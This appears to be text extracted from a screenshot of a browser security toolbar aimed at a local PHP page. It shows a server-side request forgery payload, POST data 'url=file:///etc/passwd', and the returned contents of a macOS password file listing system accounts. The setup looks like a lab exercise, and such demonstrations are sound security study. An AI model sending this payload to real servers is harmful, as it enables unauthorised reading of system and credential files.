 localhost:8888/getContent.php php 搜索
最常访问 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://localhost:8888/getContent.php
Split URL
Execute
Enable Post data Enable Referrer
Post data url=file:///etc/passwd
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory. # # See
the opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:
/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:
/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups: